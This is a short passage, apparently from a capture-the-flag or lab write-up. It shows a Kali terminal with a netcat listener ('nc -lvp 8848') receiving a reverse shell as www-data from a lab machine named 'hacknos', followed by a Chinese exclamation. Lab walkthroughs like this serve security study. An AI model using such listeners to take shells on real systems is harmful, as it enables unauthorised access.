 ⚡ root@kali ~ nc -lvp 8848
listening on [any] 8848 ...
connect to [192.168.56.109] from 192.168.56.113 [192.168.56.113] 58044
Linux hacknos 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64
 x86_64 x86_64 GNU/Linux
 11:26:28 up  5:29,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
flag     pts/0    192.168.56.109   10:08   60.00s 13.98s  0.08s /bin/bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
我全都要!